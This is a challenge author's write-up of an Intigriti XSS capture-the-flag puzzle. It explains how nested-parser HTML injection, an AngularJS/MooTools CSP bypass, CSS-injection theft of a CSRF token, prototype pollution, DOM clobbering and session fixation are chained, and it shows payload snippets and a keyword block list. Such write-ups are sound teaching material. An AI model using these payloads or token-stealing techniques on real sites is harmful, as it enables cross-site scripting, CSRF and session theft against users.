In Auguest, I and bruno made a XSS challenge on Intigriti. When we decided to make it, we hope it’s a difficult and fun challenge, and the players can also learn a lot from it.
Here is the writeup for this challenge.
About the challenge
https://challenge-0822.intigriti.io/

The challenge is a business card generator with following features:
- Update theme
- Preview name & description
- Update name
The goal of the challenge is to pop up an alert. User interaction is allowed in a very limited sense. For example, you give the admin a page, the admin will click the “CLICK ME” button on that page, that’s all.
Solution
Basically, there are two parts of the challenge:
- CSRF
- bypass CSP to perform XSS
The second part is easier to understand, so I will start from the second part.
XSS
In preview.php, there is a feature to replace the link to either iframe or image after sanitized:
1 | $name = htmlspecialchars($name); |
It looks fine at first glance, because we already sanitized the content, so you can’t escape from the double quote.
But, if you think outside the box, you will found that it’s not true.
What if a link gets transform to both iframe and img at the same time?
Take https://www.youtube.com/embed/abc.jpg as an example, after first replacement, it become:
1 | <iframe src="https://www.youtube.com/embed/abc.jpg"></iframe> |
After the second replacement, the src part become
1 | <img src="https://www.youtube.com/embed/abc.jpg"> |
So the entire string is:

1 | <iframe src="<img src="https://www.youtube.com/embed/abc.jpg">"></iframe> |
Because of this behavior, the double quote of the src attribute has been closed, which means we can inject a new attribute to iframe.
For example, we can inject srcdoc using this link: https://www.youtube.com/embed/srcdoc=<h1>hello</h1>.jpg

You may wondering why this works, how can it bypass the htmlspecialchars?
No, it’s not. The content is still encoded, but the context is different.
It’s the content of the attribute now. In HTML, the attribute content will be decoded.
For now, we can inject any HTML we want via <iframe srcdoc>, but it’s not an XSS at the moment as we still need to bypass the CSP.
CSP Bypass
Here is the CSP:
1 | <?php |
It’s a classic CSP bypass which even appeared in the intigriti XSS challenge last month.
https://cdnjs.cloudflare.com/ajax/libs is allowed, so we can use the Angular gadget in the XSS cheat sheet:
1 | <input id=x ng-focus=$event.path|orderBy:'(z=alert)(1)'> |
Are we done? Nope, it’s not work because focus event is not triggered.
The preivew content is hidden by default, the user needs to click the button to remove display:none CSS rule to make it visible. It’s a dead end since user interaction is not allowed here.
When it comes to Angular CSP bypass, my favorite one is the following:
1 | <script src="https://cdnjs.cloudflare.com/ajax/libs/prototype/1.7.2/prototype.js"></script> |
User interaction is not needed, as well as unsafe-inline and unsafe-eval.
I learned this payload from:
- Bypassing path restriction on whitelisted CDNs to circumvent CSP protections - SECT CTF Web 400 writeup
- H5SC Minichallenge 3: “Sh*t, it’s CSP!”
It seems great, but the payload still won’t work because of a keyword-based block list:
1 | $dangerous_words = ['eval', 'setTimeout', 'setInterval', 'Function', 'constructor', 'proto', 'on', '%', '&', '#', '?', '\\']; |
proto is forbidden, also # and &, so we can’t use HTML entities to bypass the detection.
To solve this problem, the player is expected to find out that why prototype.js is needed for the bypass.
It’s needed because prototype.js adds a few methods to different prototype, like Function.prototype:
1 | function curry() { |
The first argument of Function.prototype.call is thisArg, you can decide the value of this in the function. It’s worth noting that if you call this function without providing thisArg, the default value of this will be window in non-strict mode.
Here is an example:
1 | function test(){ |
So, any_function.curry.call() will return this because of this line: if (!arguments.length) return this. And we call this function without providing thisArg, so this is window now. This behavior bypasses the Angular sandbox, that’s why we need prototype.js.
If we can find a similar library that also pollutes the prototype and return this, we can replace prototype.js.
How to find such library?
Have you heard about SmooshGate?
If you don’t, you can read this great article: SmooshGate FAQ.
It’s a story about Array.prototype.flat, which should be named as Array.prototype.flatten at first.
Why Array.prototype.flatten is abandoned? It’s because a library called MooTools already used this name for quite a while. If the browsers implement Array.prototype.flatten, all websited that used MooTools will break.
From the story, we know that MooTools is another library which will pollute the prototype in some way.
How to find what is polluted? Looking at the source code? No, there is better way to do that.

The idea is simple, we can enumerate all methods on the prototype first, then load the library, enumerate again to see if there are anything added.
It’s not hard to implement such idea:
1 | <!DOCTYPE html> |
The result is:

So, we can replace prototype.js with MooTools:
1 | <script src="https://cdnjs.cloudflare.com/ajax/libs/mootools/1.6.0/mootools-core.min.js"></script> |
What if the players never heard about SmoothGate? They can use the similar approach in an automatic way.
cdn.js provides an API to query all hosted libraries, the player can leverage this API and the script above to build a simple tool to find all gadgets on cdn.js.
I will open source a project about this within a few days.
Now we have an XSS, but it still need user interaction to submit the form.
In order to avoid user interaction, we need CSRF. To perform CSRF, we need to steal CSRF token.
Steal CSRF token
Where is the CSRF token?
The CSRF token is in the app.php page, it appears twice:
1 | <meta name="csrf-token" content="<?= $csrf_token ?>"> |
There is another vulnerability in app.php:
1 | <input id="nameField" type="text" name="name" value="<?= $_SESSION['name']; ?>" maxlength="20"> |
$_SESSION['name'] is not encoded before printing, so we have a HTML injection here. But the problem is, there is another check for the length of the name:
1 | if (strlen($name) >= 20) { |
Given that the CSP is strict and the length is very limited, XSS is most likely impossible. It’s fine, because XSS is not the only way to steal something, we can use CSS injection!
This is a good article to learn what CSS injection is and various way to exploit: CSS Injection Primitives.
Usually, the blog post about stealing CSRF token is for <input>, but we have <input type=hidden> here, so it won’t work. if there is other sibling element, we can use sibling selector like this: input[value^=a] div to steal the token, but it’s also not working here because <input> is wrapped by a <div>.
Then, how to leak the content? Since <input> won’t work, we can use <meta> tag!

<meta> is not displayed because browser adds a default display:none attribute, we can override it by explicitly declare meta { display:block; }. It’s not enough, because <meta> is under <head>, and <head> is also hidden by default, so we need head, meta { display:block; } to make it visible.
You may wondering: “It should be useless to make it ‘visible’, because meta content is invisible by default, you can’t see the content on the screen!”
It sounds fair, but surprisingly, the style for <meta> still apply even you can’t see the content.

By the way, there is a selector called :has, this will make this challenge much easier. But it’s enabled by default from Chrome 105 which is still in beta until the end of August(yep, two days after).
If we can inject <style> tag, we can steal the first character of the CSRF token in the following way:
1 | <style> |
We can steal all 32 characters by doing the same thing again and again. The implementation is a bit trivial, you can build your own or try to utilize some open-source projects on GitHub.
When displaying a message, it calls DOMPurify.sanitize to filter out malicious content, but <style> is not consider harmful and it’s allowed by default in DOMPurify.
1 | function showMessage(message, options) { |
The problem is, our injected element will be removed after so called timeout, the default timeout is Math.random()*300 + 300 as per following code:
1 | function start() { |
We can’t steal a 32-characters CSRF token in 600ms, unless we find a way to increase the timeout.
Look at the following part carefully:
1 | if (document.domain.match(/testing/)) { |
If the condition(document.domain.match(/testing/)) is false, the timeout will be set and can’t be change. If we can let the condition be true and find a prototype pollution, we can pollute Object.prototype.timeout to manipulate the timeout.
Prototype pollution
Regarding prototype pollution, people usually think it only appear when parsing query string or merge the object. In fact, the problem is about the pattern obj[x][y], anywhere with such pattern can be vulnerable if you can control both x and y
It’s exactly the case for initTheme:
1 | function initTheme() { |
In the loop, it assign theme[themeName] to currentTheme.
Then in another inner loop, a function is assigned to currentTheme[item], which is actually theme[themeName][item].
We can pollute the prototype by providing a theme like this:
1 | { |
After theme is loaded, Object.prototype.timeout became a function which always returns "99999".
We have made good progress by controlling the timeout, but how about the condition?
How can we make document.domain.match(/testing/) true? Is that even possible?
DOM clobbering to the rescue
The value of document.domain is what you thought, until DOM clobbering comes into play.
Besides clobbering window properties, document properties can also be clobbered via <img>, <form>, <object> and <embed>
For example, if we have <img name=cookie>, the value of document.cookie will be the img element instead of a string.
Remember that we have a HTML injection in 20 characters?
1 | <input id="nameField" type="text" name="name" value="<?= $_SESSION['name']; ?>" maxlength="20"> |
We can let name be "><img name=cookie>, it’s 19 characters, just fits.
After document.domain became a DOM element, document.domain.match will throw an error because there is no match method in DOM or in it’s prototype chain.
Wait, did I say prototype chain?
In JavaScript, when a given method is not found, the JS engine will keep looking one level up to check it’s prototype until the prototype is null, hence the name “prototype chain”.
DOM element is also a kind of object, if Object.prototype.match is there, it will be used.
Luckily, we can make it happen by leveraging the prototype pollution vulnerability:
1 | { |
Now, document.domain.match(/testing/) returns "1" which is truthy and timeout is 9999, we can finally exploit CSS injection and steal the CSRF token.
Part1 is about steal CSRF token to perform CSRF, part2 is about exploit nested parser vulnerability and find a CSP bypass to perform XSS.
After finished both parts, we can build our full exploit script.
Full Exploit
- Login with the name
"><img name=domain>to do DOM clobbering - Update theme to do prototype pollution
- Get CSRF token via CSS injection
- CSRF to submit the payload which leverage nested parser XSS + CSP bypass via AngularJS
- Pop up the alert
1 | <!DOCTYPE html> |
Here is a working PoC: https://randomstuffhuli.s3.amazonaws.com/0822-intigriti/exploit-intigriti.html
But the css injection server is a bit buggy, and I have no plan to maintain it, so I will shutdown the server in a week.
Bonus
Besides stealing CSRF token, there is another tricky and a bit cheated way to do CSRF without stealing it.
Since we have control over other sub domains, for example, challenge-0422.intigriti.io, we can use session fixation to fix session id and CSRF token.
- Get a session id and CSRF token from server, assumed it’s
sid123andtoken123 - Run
document.cookie="PHPSESSID=sid123;Domain=intigriti.io;Max-Age=10;Secure";in subdomain - Do CSRF with CSRF token:
token123
PoC:
1 | <!DOCTYPE html> |
I came up with this solution after the challenge started, and it shows how a sub-domain XSS can be abused to affect other sub-domain.
Credits
Bruno and I designed, created and implemented the challenge together. However, we still standing on the shoulders of giants. We learned a lot from other brilliant people and try to integrated some of their idea to our challenge.
Kudos to @Psych0tr1a for his nested parser XSS research: Fuzzing for XSS via nested parsers condition
Kudos to @Strellic_ for his idea of chaining DOM clobbering and prototype pollution and share the writeup: UNI CTF 2021: A Complex Web Exploit Chain & a 0day to Bypass an Impossible CSP
Kudos to @tehjh for his amazing CSP bypass via Angular
We hope you like the challenge and learn a lot of new things, see you next time!